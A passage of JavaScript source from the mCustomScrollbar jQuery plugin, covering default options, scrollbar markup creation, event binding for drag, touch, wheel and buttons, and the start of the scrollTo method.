                            autoExpandHorizontalScroll: false, /*auto-expand width for horizontal scrolling: boolean*/
                            autoScrollOnFocus: true, /*auto-scroll on focused elements: boolean*/
                            normalizeMouseWheelDelta: false /*normalize mouse-wheel delta (-1/1)*/
                        },
                        contentTouchScroll: true, /*scrolling by touch-swipe content: boolean*/
                        callbacks: {
                            onScrollStart: function () {
                            }, /*user custom callback function on scroll start event*/
                            onScroll: function () {
                            }, /*user custom callback function on scroll event*/
                            onTotalScroll: function () {
                            }, /*user custom callback function on scroll end reached event*/
                            onTotalScrollBack: function () {
                            }, /*user custom callback function on scroll begin reached event*/
                            onTotalScrollOffset: 0, /*scroll end reached offset: integer (pixels)*/
                            onTotalScrollBackOffset: 0, /*scroll begin reached offset: integer (pixels)*/
                            whileScrolling: function () {
                            } /*user custom callback function on scrolling event*/
                        },
                        theme: "light" /*"light", "dark", "light-2", "dark-2", "light-thick", "dark-thick", "light-thin", "dark-thin"*/
                    },
                    options = $.extend(true, defaults, options);
                return this.each(function () {
                    var $this = $(this);
                    /*set element width/height, create markup for custom scrollbars, add classes*/
                    if (options.set_width) {
                        $this.css("width", options.set_width);
                    }
                    if (options.set_height) {
                        $this.css("height", options.set_height);
                    }
                    if (!$(document).data("mCustomScrollbar-index")) {
                        $(document).data("mCustomScrollbar-index", "1");
                    } else {
                        var mCustomScrollbarIndex = parseInt($(document).data("mCustomScrollbar-index"));
                        $(document).data("mCustomScrollbar-index", mCustomScrollbarIndex + 1);
                    }
                    $this.wrapInner("<div class='mCustomScrollBox" + " mCS-" + options.theme + "' id='mCSB_" + $(document).data("mCustomScrollbar-index") + "' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_" + $(document).data("mCustomScrollbar-index"));
                    var mCustomScrollBox = $this.children(".mCustomScrollBox");
                    if (options.horizontalScroll) {
                        mCustomScrollBox.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");
                        var mCSB_h_wrapper = mCustomScrollBox.children(".mCSB_h_wrapper");
                        mCSB_h_wrapper.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({
                            "width": mCSB_h_wrapper.children().outerWidth(),
                            "position": "relative"
                        }).unwrap();
                    } else {
                        mCustomScrollBox.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");
                    }
                    var mCSB_container = mCustomScrollBox.children(".mCSB_container");
                    if ($.support.touch) {
                        mCSB_container.addClass("mCS_touch");
                    }
                    mCSB_container.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer'><div class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");
                    var mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
                        mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
                        mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger");
                    if (options.horizontalScroll) {
                        mCSB_dragger.data("minDraggerWidth", mCSB_dragger.width());
                    } else {
                        mCSB_dragger.data("minDraggerHeight", mCSB_dragger.height());
                    }
                    if (options.scrollButtons.enable) {
                        if (options.horizontalScroll) {
                            mCSB_scrollTools.prepend("<a class='mCSB_buttonLeft' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonRight' oncontextmenu='return false;'></a>");
                        } else {
                            mCSB_scrollTools.prepend("<a class='mCSB_buttonUp' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonDown' oncontextmenu='return false;'></a>");
                        }
                    }
                    /*mCustomScrollBox scrollTop and scrollLeft is always 0 to prevent browser focus scrolling*/
                    mCustomScrollBox.bind("scroll", function () {
                        if (!$this.is(".mCS_disabled")) { /*native focus scrolling for disabled scrollbars*/
                            mCustomScrollBox.scrollTop(0).scrollLeft(0);
                        }
                    });
                    /*store options, global vars/states, intervals*/
                    $this.data({
                        /*init state*/
                        "mCS_Init": true,
                        /*instance index*/
                        "mCustomScrollbarIndex": $(document).data("mCustomScrollbar-index"),
                        /*option parameters*/
                        "horizontalScroll": options.horizontalScroll,
                        "scrollInertia": options.scrollInertia,
                        "scrollEasing": "mcsEaseOut",
                        "mouseWheel": options.mouseWheel,
                        "mouseWheelPixels": options.mouseWheelPixels,
                        "autoDraggerLength": options.autoDraggerLength,
                        "autoHideScrollbar": options.autoHideScrollbar,
                        "scrollButtons_enable": options.scrollButtons.enable,
                        "scrollButtons_scrollType": options.scrollButtons.scrollType,
                        "scrollButtons_scrollSpeed": options.scrollButtons.scrollSpeed,
                        "scrollButtons_scrollAmount": options.scrollButtons.scrollAmount,
                        "autoExpandHorizontalScroll": options.advanced.autoExpandHorizontalScroll,
                        "autoScrollOnFocus": options.advanced.autoScrollOnFocus,
                        "normalizeMouseWheelDelta": options.advanced.normalizeMouseWheelDelta,
                        "contentTouchScroll": options.contentTouchScroll,
                        "onScrollStart_Callback": options.callbacks.onScrollStart,
                        "onScroll_Callback": options.callbacks.onScroll,
                        "onTotalScroll_Callback": options.callbacks.onTotalScroll,
                        "onTotalScrollBack_Callback": options.callbacks.onTotalScrollBack,
                        "onTotalScroll_Offset": options.callbacks.onTotalScrollOffset,
                        "onTotalScrollBack_Offset": options.callbacks.onTotalScrollBackOffset,
                        "whileScrolling_Callback": options.callbacks.whileScrolling,
                        /*events binding state*/
                        "bindEvent_scrollbar_drag": false,
                        "bindEvent_content_touch": false,
                        "bindEvent_scrollbar_click": false,
                        "bindEvent_mousewheel": false,
                        "bindEvent_buttonsContinuous_y": false,
                        "bindEvent_buttonsContinuous_x": false,
                        "bindEvent_buttonsPixels_y": false,
                        "bindEvent_buttonsPixels_x": false,
                        "bindEvent_focusin": false,
                        "bindEvent_autoHideScrollbar": false,
                        /*buttons intervals*/
                        "mCSB_buttonScrollRight": false,
                        "mCSB_buttonScrollLeft": false,
                        "mCSB_buttonScrollDown": false,
                        "mCSB_buttonScrollUp": false
                    });
                    /*max-width/max-height*/
                    if (options.horizontalScroll) {
                        if ($this.css("max-width") !== "none") {
                            if (!options.advanced.updateOnContentResize) { /*needs updateOnContentResize*/
                                options.advanced.updateOnContentResize = true;
                            }
                        }
                    } else {
                        if ($this.css("max-height") !== "none") {
                            var percentage = false, maxHeight = parseInt($this.css("max-height"));
                            if ($this.css("max-height").indexOf("%") >= 0) {
                                percentage = maxHeight,
                                    maxHeight = $this.parent().height() * percentage / 100;
                            }
                            $this.css("overflow", "hidden");
                            mCustomScrollBox.css("max-height", maxHeight);
                        }
                    }
                    $this.mCustomScrollbar("update");
                    /*window resize fn (for layouts based on percentages)*/
                    if (options.advanced.updateOnBrowserResize) {
                        var mCSB_resizeTimeout, currWinWidth = $(window).width(), currWinHeight = $(window).height();
                        $(window).bind("resize." + $this.data("mCustomScrollbarIndex"), function () {
                            if (mCSB_resizeTimeout) {
                                clearTimeout(mCSB_resizeTimeout);
                            }
                            mCSB_resizeTimeout = setTimeout(function () {
                                if (!$this.is(".mCS_disabled") && !$this.is(".mCS_destroyed")) {
                                    var winWidth = $(window).width(), winHeight = $(window).height();
                                    if (currWinWidth !== winWidth || currWinHeight !== winHeight) { /*ie8 fix*/
                                        if ($this.css("max-height") !== "none" && percentage) {
                                            mCustomScrollBox.css("max-height", $this.parent().height() * percentage / 100);
                                        }
                                        $this.mCustomScrollbar("update");
                                        currWinWidth = winWidth;
                                        currWinHeight = winHeight;
                                    }
                                }
                            }, 150);
                        });
                    }
                    /*content resize fn (for dynamically generated content)*/
                    if (options.advanced.updateOnContentResize) {
                        var mCSB_onContentResize;
                        if (options.horizontalScroll) {
                            var mCSB_containerOldSize = mCSB_container.outerWidth();
                        } else {
                            var mCSB_containerOldSize = mCSB_container.outerHeight();
                        }
                        mCSB_onContentResize = setInterval(function () {
                            if (options.horizontalScroll) {
                                if (options.advanced.autoExpandHorizontalScroll) {
                                    mCSB_container.css({
                                        "position": "absolute",
                                        "width": "auto"
                                    }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({
                                        "width": mCSB_container.outerWidth(),
                                        "position": "relative"
                                    }).unwrap();
                                }
                                var mCSB_containerNewSize = mCSB_container.outerWidth();
                            } else {
                                var mCSB_containerNewSize = mCSB_container.outerHeight();
                            }
                            if (mCSB_containerNewSize != mCSB_containerOldSize) {
                                $this.mCustomScrollbar("update");
                                mCSB_containerOldSize = mCSB_containerNewSize;
                            }
                        }, 300);
                    }
                });
            },
            update: function () {
                var $this = $(this),
                    mCustomScrollBox = $this.children(".mCustomScrollBox"),
                    mCSB_container = mCustomScrollBox.children(".mCSB_container");
                mCSB_container.removeClass("mCS_no_scrollbar");
                $this.removeClass("mCS_disabled mCS_destroyed");
                mCustomScrollBox.scrollTop(0).scrollLeft(0);
                /*reset scrollTop/scrollLeft to prevent browser focus scrolling*/
                var mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
                    mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
                    mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger");
                if ($this.data("horizontalScroll")) {
                    var mCSB_buttonLeft = mCSB_scrollTools.children(".mCSB_buttonLeft"),
                        mCSB_buttonRight = mCSB_scrollTools.children(".mCSB_buttonRight"),
                        mCustomScrollBoxW = mCustomScrollBox.width();
                    if ($this.data("autoExpandHorizontalScroll")) {
                        mCSB_container.css({
                            "position": "absolute",
                            "width": "auto"
                        }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({
                            "width": mCSB_container.outerWidth(),
                            "position": "relative"
                        }).unwrap();
                    }
                    var mCSB_containerW = mCSB_container.outerWidth();
                } else {
                    var mCSB_buttonUp = mCSB_scrollTools.children(".mCSB_buttonUp"),
                        mCSB_buttonDown = mCSB_scrollTools.children(".mCSB_buttonDown"),
                        mCustomScrollBoxH = mCustomScrollBox.height(),
                        mCSB_containerH = mCSB_container.outerHeight();
                }
                if (mCSB_containerH > mCustomScrollBoxH && !$this.data("horizontalScroll")) { /*content needs vertical scrolling*/
                    mCSB_scrollTools.css("display", "block");
                    var mCSB_draggerContainerH = mCSB_draggerContainer.height();
                    /*auto adjust scrollbar dragger length analogous to content*/
                    if ($this.data("autoDraggerLength")) {
                        var draggerH = Math.round(mCustomScrollBoxH / mCSB_containerH * mCSB_draggerContainerH),
                            minDraggerH = mCSB_dragger.data("minDraggerHeight");
                        if (draggerH <= minDraggerH) { /*min dragger height*/
                            mCSB_dragger.css({"height": minDraggerH});
                        } else if (draggerH >= mCSB_draggerContainerH - 10) { /*max dragger height*/
                            var mCSB_draggerContainerMaxH = mCSB_draggerContainerH - 10;
                            mCSB_dragger.css({"height": mCSB_draggerContainerMaxH});
                        } else {
                            mCSB_dragger.css({"height": draggerH});
                        }
                        mCSB_dragger.children(".mCSB_dragger_bar").css({"line-height": mCSB_dragger.height() + "px"});
                    }
                    var mCSB_draggerH = mCSB_dragger.height(),
                    /*calculate and store scroll amount, add scrolling*/
                        scrollAmount = (mCSB_containerH - mCustomScrollBoxH) / (mCSB_draggerContainerH - mCSB_draggerH);
                    $this.data("scrollAmount", scrollAmount).mCustomScrollbar("scrolling", mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight);
                    /*scroll*/
                    var mCSB_containerP = Math.abs(mCSB_container.position().top);
                    $this.mCustomScrollbar("scrollTo", mCSB_containerP, {scrollInertia: 0, trigger: "internal"});
                } else if (mCSB_containerW > mCustomScrollBoxW && $this.data("horizontalScroll")) { /*content needs horizontal scrolling*/
                    mCSB_scrollTools.css("display", "block");
                    var mCSB_draggerContainerW = mCSB_draggerContainer.width();
                    /*auto adjust scrollbar dragger length analogous to content*/
                    if ($this.data("autoDraggerLength")) {
                        var draggerW = Math.round(mCustomScrollBoxW / mCSB_containerW * mCSB_draggerContainerW),
                            minDraggerW = mCSB_dragger.data("minDraggerWidth");
                        if (draggerW <= minDraggerW) { /*min dragger height*/
                            mCSB_dragger.css({"width": minDraggerW});
                        } else if (draggerW >= mCSB_draggerContainerW - 10) { /*max dragger height*/
                            var mCSB_draggerContainerMaxW = mCSB_draggerContainerW - 10;
                            mCSB_dragger.css({"width": mCSB_draggerContainerMaxW});
                        } else {
                            mCSB_dragger.css({"width": draggerW});
                        }
                    }
                    var mCSB_draggerW = mCSB_dragger.width(),
                    /*calculate and store scroll amount, add scrolling*/
                        scrollAmount = (mCSB_containerW - mCustomScrollBoxW) / (mCSB_draggerContainerW - mCSB_draggerW);
                    $this.data("scrollAmount", scrollAmount).mCustomScrollbar("scrolling", mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight);
                    /*scroll*/
                    var mCSB_containerP = Math.abs(mCSB_container.position().left);
                    $this.mCustomScrollbar("scrollTo", mCSB_containerP, {scrollInertia: 0, trigger: "internal"});
                } else { /*content does not need scrolling*/
                    /*unbind events, reset content position, hide scrollbars, remove classes*/
                    mCustomScrollBox.unbind("mousewheel focusin");
                    if ($this.data("horizontalScroll")) {
                        mCSB_dragger.add(mCSB_container).css("left", 0);
                    } else {
                        mCSB_dragger.add(mCSB_container).css("top", 0);
                    }
                    mCSB_scrollTools.css("display", "none");
                    mCSB_container.addClass("mCS_no_scrollbar");
                    $this.data({"bindEvent_mousewheel": false, "bindEvent_focusin": false});
                }
            },
            scrolling: function (mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight) {
                var $this = $(this);
                /*scrollbar drag scrolling*/
                if (!$this.data("bindEvent_scrollbar_drag")) {
                    var mCSB_draggerDragY, mCSB_draggerDragX;
                    if ($.support.msPointer) { /*MSPointer*/
                        mCSB_dragger.bind("MSPointerDown", function (e) {
                            e.preventDefault();
                            $this.data({"on_drag": true});
                            mCSB_dragger.addClass("mCSB_dragger_onDrag");
                            var elem = $(this),
                                elemOffset = elem.offset(),
                                x = e.originalEvent.pageX - elemOffset.left,
                                y = e.originalEvent.pageY - elemOffset.top;
                            if (x < elem.width() && x > 0 && y < elem.height() && y > 0) {
                                mCSB_draggerDragY = y;
                                mCSB_draggerDragX = x;
                            }
                        });
                        $(document).bind("MSPointerMove." + $this.data("mCustomScrollbarIndex"), function (e) {
                            e.preventDefault();
                            if ($this.data("on_drag")) {
                                var elem = mCSB_dragger,
                                    elemOffset = elem.offset(),
                                    x = e.originalEvent.pageX - elemOffset.left,
                                    y = e.originalEvent.pageY - elemOffset.top;
                                scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                            }
                        }).bind("MSPointerUp." + $this.data("mCustomScrollbarIndex"), function (e) {
                            $this.data({"on_drag": false});
                            mCSB_dragger.removeClass("mCSB_dragger_onDrag");
                        });
                    } else { /*mouse/touch*/
                        mCSB_dragger.bind("mousedown touchstart", function (e) {
                            e.preventDefault();
                            e.stopImmediatePropagation();
                            var elem = $(this), elemOffset = elem.offset(), x, y;
                            if (e.type === "touchstart") {
                                var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                                x = touch.pageX - elemOffset.left;
                                y = touch.pageY - elemOffset.top;
                            } else {
                                $this.data({"on_drag": true});
                                mCSB_dragger.addClass("mCSB_dragger_onDrag");
                                x = e.pageX - elemOffset.left;
                                y = e.pageY - elemOffset.top;
                            }
                            if (x < elem.width() && x > 0 && y < elem.height() && y > 0) {
                                mCSB_draggerDragY = y;
                                mCSB_draggerDragX = x;
                            }
                        }).bind("touchmove", function (e) {
                            e.preventDefault();
                            e.stopImmediatePropagation();
                            var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
                                elem = $(this),
                                elemOffset = elem.offset(),
                                x = touch.pageX - elemOffset.left,
                                y = touch.pageY - elemOffset.top;
                            scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                        });
                        $(document).bind("mousemove." + $this.data("mCustomScrollbarIndex"), function (e) {
                            if ($this.data("on_drag")) {
                                var elem = mCSB_dragger,
                                    elemOffset = elem.offset(),
                                    x = e.pageX - elemOffset.left,
                                    y = e.pageY - elemOffset.top;
                                scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                            }
                        }).bind("mouseup." + $this.data("mCustomScrollbarIndex"), function (e) {
                            $this.data({"on_drag": false});
                            mCSB_dragger.removeClass("mCSB_dragger_onDrag");
                        });
                    }
                    $this.data({"bindEvent_scrollbar_drag": true});
                }
                function scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x) {
                    if ($this.data("horizontalScroll")) {
                        $this.mCustomScrollbar("scrollTo", (mCSB_dragger.position().left - (mCSB_draggerDragX)) + x, {
                            moveDragger: true,
                            trigger: "internal"
                        });
                    } else {
                        $this.mCustomScrollbar("scrollTo", (mCSB_dragger.position().top - (mCSB_draggerDragY)) + y, {
                            moveDragger: true,
                            trigger: "internal"
                        });
                    }
                }

                /*content touch-drag*/
                if ($.support.touch && $this.data("contentTouchScroll")) {
                    if (!$this.data("bindEvent_content_touch")) {
                        var touch,
                            elem, elemOffset, y, x, mCSB_containerTouchY, mCSB_containerTouchX;
                        mCSB_container.bind("touchstart", function (e) {
                            e.stopImmediatePropagation();
                            touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                            elem = $(this);
                            elemOffset = elem.offset();
                            x = touch.pageX - elemOffset.left;
                            y = touch.pageY - elemOffset.top;
                            mCSB_containerTouchY = y;
                            mCSB_containerTouchX = x;
                        });
                        mCSB_container.bind("touchmove", function (e) {
                            e.preventDefault();
                            e.stopImmediatePropagation();
                            touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                            elem = $(this).parent();
                            elemOffset = elem.offset();
                            x = touch.pageX - elemOffset.left;
                            y = touch.pageY - elemOffset.top;
                            if ($this.data("horizontalScroll")) {
                                $this.mCustomScrollbar("scrollTo", mCSB_containerTouchX - x, {trigger: "internal"});
                            } else {
                                $this.mCustomScrollbar("scrollTo", mCSB_containerTouchY - y, {trigger: "internal"});
                            }
                        });
                    }
                }
                /*dragger rail click scrolling*/
                if (!$this.data("bindEvent_scrollbar_click")) {
                    mCSB_draggerContainer.bind("click", function (e) {
                        var scrollToPos = (e.pageY - mCSB_draggerContainer.offset().top) * $this.data("scrollAmount"), target = $(e.target);
                        if ($this.data("horizontalScroll")) {
                            scrollToPos = (e.pageX - mCSB_draggerContainer.offset().left) * $this.data("scrollAmount");
                        }
                        if (target.hasClass("mCSB_draggerContainer") || target.hasClass("mCSB_draggerRail")) {
                            $this.mCustomScrollbar("scrollTo", scrollToPos, {trigger: "internal", scrollEasing: "draggerRailEase"});
                        }
                    });
                    $this.data({"bindEvent_scrollbar_click": true});
                }
                /*mousewheel scrolling*/
                if ($this.data("mouseWheel")) {
                    if (!$this.data("bindEvent_mousewheel")) {
                        mCustomScrollBox.bind("mousewheel", function (e, delta) {
                            var scrollTo, mouseWheelPixels = $this.data("mouseWheelPixels"), absPos = Math.abs(mCSB_container.position().top),
                                draggerPos = mCSB_dragger.position().top, limit = mCSB_draggerContainer.height() - mCSB_dragger.height();
                            if ($this.data("normalizeMouseWheelDelta")) {
                                if (delta < 0) {
                                    delta = -1;
                                } else {
                                    delta = 1;
                                }
                            }
                            if (mouseWheelPixels === "auto") {
                                mouseWheelPixels = 100 + Math.round($this.data("scrollAmount") / 2);
                            }
                            if ($this.data("horizontalScroll")) {
                                draggerPos = mCSB_dragger.position().left;
                                limit = mCSB_draggerContainer.width() - mCSB_dragger.width();
                                absPos = Math.abs(mCSB_container.position().left);
                            }
                            if ((delta > 0 && draggerPos !== 0) || (delta < 0 && draggerPos !== limit)) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                            }
                            scrollTo = absPos - (delta * mouseWheelPixels);
                            $this.mCustomScrollbar("scrollTo", scrollTo, {trigger: "internal"});
                        });
                        $this.data({"bindEvent_mousewheel": true});
                    }
                }
                /*buttons scrolling*/
                if ($this.data("scrollButtons_enable")) {
                    if ($this.data("scrollButtons_scrollType") === "pixels") { /*scroll by pixels*/
                        if ($this.data("horizontalScroll")) {
                            mCSB_buttonRight.add(mCSB_buttonLeft).unbind("mousedown touchstart MSPointerDown mouseup MSPointerUp mouseout MSPointerOut touchend", mCSB_buttonRight_stop, mCSB_buttonLeft_stop);
                            $this.data({"bindEvent_buttonsContinuous_x": false});
                            if (!$this.data("bindEvent_buttonsPixels_x")) {
                                /*scroll right*/
                                mCSB_buttonRight.bind("click", function (e) {
                                    e.preventDefault();
                                    PixelsScrollTo(Math.abs(mCSB_container.position().left) + $this.data("scrollButtons_scrollAmount"));
                                });
                                /*scroll left*/
                                mCSB_buttonLeft.bind("click", function (e) {
                                    e.preventDefault();
                                    PixelsScrollTo(Math.abs(mCSB_container.position().left) - $this.data("scrollButtons_scrollAmount"));
                                });
                                $this.data({"bindEvent_buttonsPixels_x": true});
                            }
                        } else {
                            mCSB_buttonDown.add(mCSB_buttonUp).unbind("mousedown touchstart MSPointerDown mouseup MSPointerUp mouseout MSPointerOut touchend", mCSB_buttonRight_stop, mCSB_buttonLeft_stop);
                            $this.data({"bindEvent_buttonsContinuous_y": false});
                            if (!$this.data("bindEvent_buttonsPixels_y")) {
                                /*scroll down*/
                                mCSB_buttonDown.bind("click", function (e) {
                                    e.preventDefault();
                                    PixelsScrollTo(Math.abs(mCSB_container.position().top) + $this.data("scrollButtons_scrollAmount"));
                                });
                                /*scroll up*/
                                mCSB_buttonUp.bind("click", function (e) {
                                    e.preventDefault();
                                    PixelsScrollTo(Math.abs(mCSB_container.position().top) - $this.data("scrollButtons_scrollAmount"));
                                });
                                $this.data({"bindEvent_buttonsPixels_y": true});
                            }
                        }
                        function PixelsScrollTo(to) {
                            if (!mCSB_dragger.data("preventAction")) {
                                mCSB_dragger.data("preventAction", true);
                                $this.mCustomScrollbar("scrollTo", to, {trigger: "internal"});
                            }
                        }
                    } else { /*continuous scrolling*/
                        if ($this.data("horizontalScroll")) {
                            mCSB_buttonRight.add(mCSB_buttonLeft).unbind("click");
                            $this.data({"bindEvent_buttonsPixels_x": false});
                            if (!$this.data("bindEvent_buttonsContinuous_x")) {
                                /*scroll right*/
                                mCSB_buttonRight.bind("mousedown touchstart MSPointerDown", function (e) {
                                    e.preventDefault();
                                    var scrollButtonsSpeed = ScrollButtonsSpeed();
                                    $this.data({
                                        "mCSB_buttonScrollRight": setInterval(function () {
                                            $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().left) + scrollButtonsSpeed, {
                                                trigger: "internal",
                                                scrollEasing: "easeOutCirc"
                                            });
                                        }, 17)
                                    });
                                });
                                var mCSB_buttonRight_stop = function (e) {
                                    e.preventDefault();
                                    clearInterval($this.data("mCSB_buttonScrollRight"));
                                }
                                mCSB_buttonRight.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", mCSB_buttonRight_stop);
                                /*scroll left*/
                                mCSB_buttonLeft.bind("mousedown touchstart MSPointerDown", function (e) {
                                    e.preventDefault();
                                    var scrollButtonsSpeed = ScrollButtonsSpeed();
                                    $this.data({
                                        "mCSB_buttonScrollLeft": setInterval(function () {
                                            $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().left) - scrollButtonsSpeed, {
                                                trigger: "internal",
                                                scrollEasing: "easeOutCirc"
                                            });
                                        }, 17)
                                    });
                                });
                                var mCSB_buttonLeft_stop = function (e) {
                                    e.preventDefault();
                                    clearInterval($this.data("mCSB_buttonScrollLeft"));
                                }
                                mCSB_buttonLeft.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", mCSB_buttonLeft_stop);
                                $this.data({"bindEvent_buttonsContinuous_x": true});
                            }
                        } else {
                            mCSB_buttonDown.add(mCSB_buttonUp).unbind("click");
                            $this.data({"bindEvent_buttonsPixels_y": false});
                            if (!$this.data("bindEvent_buttonsContinuous_y")) {
                                /*scroll down*/
                                mCSB_buttonDown.bind("mousedown touchstart MSPointerDown", function (e) {
                                    e.preventDefault();
                                    var scrollButtonsSpeed = ScrollButtonsSpeed();
                                    $this.data({
                                        "mCSB_buttonScrollDown": setInterval(function () {
                                            $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().top) + scrollButtonsSpeed, {
                                                trigger: "internal",
                                                scrollEasing: "easeOutCirc"
                                            });
                                        }, 17)
                                    });
                                });
                                var mCSB_buttonDown_stop = function (e) {
                                    e.preventDefault();
                                    clearInterval($this.data("mCSB_buttonScrollDown"));
                                }
                                mCSB_buttonDown.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", mCSB_buttonDown_stop);
                                /*scroll up*/
                                mCSB_buttonUp.bind("mousedown touchstart MSPointerDown", function (e) {
                                    e.preventDefault();
                                    var scrollButtonsSpeed = ScrollButtonsSpeed();
                                    $this.data({
                                        "mCSB_buttonScrollUp": setInterval(function () {
                                            $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().top) - scrollButtonsSpeed, {
                                                trigger: "internal",
                                                scrollEasing: "easeOutCirc"
                                            });
                                        }, 17)
                                    });
                                });
                                var mCSB_buttonUp_stop = function (e) {
                                    e.preventDefault();
                                    clearInterval($this.data("mCSB_buttonScrollUp"));
                                }
                                mCSB_buttonUp.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", mCSB_buttonUp_stop);
                                $this.data({"bindEvent_buttonsContinuous_y": true});
                            }
                        }
                        function ScrollButtonsSpeed() {
                            var speed = $this.data("scrollButtons_scrollSpeed");
                            if ($this.data("scrollButtons_scrollSpeed") === "auto") {
                                speed = Math.round(($this.data("scrollInertia") + 100) / 40);
                            }
                            return speed;
                        }
                    }
                }
                /*scrolling on element focus (e.g. via TAB key)*/
                if ($this.data("autoScrollOnFocus")) {
                    if (!$this.data("bindEvent_focusin")) {
                        mCustomScrollBox.bind("focusin", function () {
                            mCustomScrollBox.scrollTop(0).scrollLeft(0);
                            var focusedElem = $(document.activeElement);
                            if (focusedElem.is("input,textarea,select,button,a[tabindex],area,object")) {
                                var mCSB_containerPos = mCSB_container.position().top,
                                    focusedElemPos = focusedElem.position().top,
                                    visibleLimit = mCustomScrollBox.height() - focusedElem.outerHeight();
                                if ($this.data("horizontalScroll")) {
                                    mCSB_containerPos = mCSB_container.position().left;
                                    focusedElemPos = focusedElem.position().left;
                                    visibleLimit = mCustomScrollBox.width() - focusedElem.outerWidth();
                                }
                                if (mCSB_containerPos + focusedElemPos < 0 || mCSB_containerPos + focusedElemPos > visibleLimit) {
                                    $this.mCustomScrollbar("scrollTo", focusedElemPos, {trigger: "internal"});
                                }
                            }
                        });
                        $this.data({"bindEvent_focusin": true});
                    }
                }
                /*auto-hide scrollbar*/
                if ($this.data("autoHideScrollbar")) {
                    if (!$this.data("bindEvent_autoHideScrollbar")) {
                        mCustomScrollBox.bind("mouseenter", function (e) {
                            mCustomScrollBox.addClass("mCS-mouse-over");
                            functions.showScrollbar.call(mCustomScrollBox.children(".mCSB_scrollTools"));
                        }).bind("mouseleave touchend", function (e) {
                            mCustomScrollBox.removeClass("mCS-mouse-over");
                            if (e.type === "mouseleave") {
                                functions.hideScrollbar.call(mCustomScrollBox.children(".mCSB_scrollTools"));
                            }
                        });
                        $this.data({"bindEvent_autoHideScrollbar": true});
                    }
                }
            },
            scrollTo: function (scrollTo, options) {
                var $this = $(this),
                    defaults = {
                        moveDragger: false,
                        trigger: "external",
                        callbacks: true,
                        scrollInertia: $this.data("scrollInertia"),
                        scrollEasing: $this.data("scrollEasing")
                    },
                    options = $.extend(defaults, options),
                    draggerScrollTo,
                    mCustomScrollBox = $this.children(".mCustomScrollBox"),
                    mCSB_container = mCustomScrollBox.children(".mCSB_container"),
                    mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
                    mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
                    mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger"),
                    contentSpeed = draggerSpeed = options.scrollInertia,
                    scrollBeginning, scrollBeginningOffset, totalScroll, totalScrollOffset;
                if (!mCSB_container.hasClass("mCS_no_scrollbar")) {
                    $this.data({"mCS_trigger": options.trigger});
                    if ($this.data("mCS_Init")) {
                        options.callbacks = false;
                    }
                    if (scrollTo || scrollTo === 0) {
                        if (typeof(scrollTo) === "number") { /*if integer, scroll by number of pixels*/
                            if (options.moveDragger) { /*scroll dragger*/
                                draggerScrollTo = scrollTo;
                                if ($this.data("horizontalScroll")) {
                                    scrollTo = mCSB_dragger.position().left * $this.data("scrollAmount");
                                } else {
                                    scrollTo = mCSB_dragger.position().top * $this.data("scrollAmount");
                                }
                                draggerSpeed = 0;
                            } else { /*scroll content by default*/
                                draggerScrollTo = scrollTo / $this.data("scrollAmount");
                            }
                        } else if (typeof(scrollTo) === "string") { /*if string, scroll by element position*/
                            var target;
                            if (scrollTo === "top") { /*scroll to top*/
                                target = 0;
                            } else if (scrollTo === "bottom" && !$this.data("horizontalScroll")) { /*scroll to bottom*/
                                target = mCSB_container.outerHeight() - mCustomScrollBox.height();
                            } else if (scrollTo === "left") { /*scroll to left*/
                                target = 0;
                            } else if (scrollTo === "right" && $this.data("horizontalScroll")) { /*scroll to right*/
                                target = mCSB_container.outerWidth() - mCustomScrollBox.width();
                            } else if (scrollTo === "first") { /*scroll to first element position*/
                                target = $this.find(".mCSB_container").find(":first");
                            } else if (scrollTo === "last") { /*scroll to last element position*/
                                target = $this.find(".mCSB_container").find(":last");
                            } else { /*scroll to element position*/
                                target = $this.find(scrollTo);
                            }
